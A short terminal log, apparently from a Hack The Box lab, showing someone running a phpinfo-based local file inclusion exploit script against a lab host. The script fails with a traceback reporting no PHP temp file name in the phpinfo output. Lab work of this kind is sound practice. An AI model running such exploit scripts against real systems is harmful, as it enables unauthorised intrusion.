 root@nywsec:~/Documents/htb/boxes/poison/www-lfi# python phpinfo-lfi.py 10.10.10.84 80 100
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset...
Traceback (most recent call last):
  File "phpinfo-lfi.py", line 337, in <module>
    main()
  File "phpinfo-lfi.py", line 297, in main
    offset = getOffset(host, port, reqphp)
  File "phpinfo-lfi.py", line 256, in getOffset
    raise ValueError("No php tmp_name in phpinfo output")
ValueError: No php tmp_name in phpinfo output
Edition